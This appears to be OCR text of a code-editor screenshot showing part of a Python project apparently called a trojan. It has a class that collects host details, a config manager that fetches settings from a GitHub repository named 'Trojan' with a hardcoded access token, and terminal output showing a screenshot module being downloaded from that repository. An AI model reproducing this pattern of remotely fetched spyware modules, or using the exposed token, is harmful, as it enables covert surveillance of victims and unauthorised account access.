 File Edit Selection View Go Run Terminal Help
Opdracht
EXPLORER
OPDRACHT
venv
app.py
main.py
requirements.txt
OUTLINE
TIMELINE
main.py
app.py
main.py
6 import sys
7 import time
8 import requests
9 import random
10 import re
11
12 class HostInfoCollector:
13 def __init__(self, device_id):
14 self.device_id = device_id
15 self.host_info = {
16 "device_id": self.device_id,
17 "os": platform.system(),
18 "os_version": platform.version(),
19 }
20
21 def collect_info(self):
22 return self.host_info
23
24 class GitHubConfigManager:
25 def __init__(self):
26 self.config_file_url = "https://api.github.com/repos/s101853/Trojan/contents/config.json"
27 self.config = {}
28 self.last_config_content = None
29 self.headers = {
30 "Authorization": "token 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",
31 "Accept": "application/vnd.github.v3.raw"
32 }
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Requirement already satisfied: pytweening>=1.0.4 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.2.0)
Requirement already satisfied: pyscreeze>=0.1.21 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (1.0.1)
Requirement already satisfied: pygetwindow>=0.0.5 in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.0.9)
Requirement already satisfied: mouseinfo in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pyautogui) (0.1.3)
Requirement already satisfied: pyrect in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from pygetwindow>=0.0.5->pyautogui) (0.2.0)
Requirement already satisfied: pyperclip in c:\users\dustin\documents\opdracht\venv\lib\site-packages (from mouseinfo->pyautogui) (1.9.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
python
pyth...
0 0 0
Ln 22, Col 30 Spaces: 4 UTF-8 CRLF Python
Type here to search
ENG
10:54
10/01/2025
2